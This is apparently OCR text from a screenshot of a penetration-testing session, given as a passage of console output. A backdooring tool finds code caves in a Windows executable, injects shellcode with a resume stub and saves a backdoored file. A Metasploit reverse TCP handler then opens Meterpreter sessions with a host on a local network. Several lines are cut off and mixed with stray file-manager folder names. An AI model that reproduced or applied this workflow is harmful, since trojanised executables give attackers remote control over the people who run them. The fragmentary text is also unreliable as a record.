 [*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 703
[*] All caves lengths:  703
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 703
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x244 End: 0xf
fc; Cave Size: 3512
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x693e End: 0x
7008; Cave Size: 1738
3. Section Name: .data; Section Begin: 0x7000 End: 0x8000; Cave begin: 0x7055 En
d: 0x734c; Cave Size: 759
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File test3.exe is in the 'backdoored' directory
Recent
hello.exe
hello12.exe
hello13.exe
putty11.exe
test.exe
test1.exe
meterpreter > exit
[*] Shutting down Met
[*] 192.168.81.227 -
msf exploit(handler)
[*] Started reverse T
[*] Starting the payl
[*] Sending stage (95
[*] Meterpreter sessi
-10-24 06:19:01
meterpreter > exit
[*] Shutting down Met
[*] 192.168.81.227 -
[*] Starting the payl
Videos
Trash
Other Locations
Pictures
Publ
test5.lnk
Vide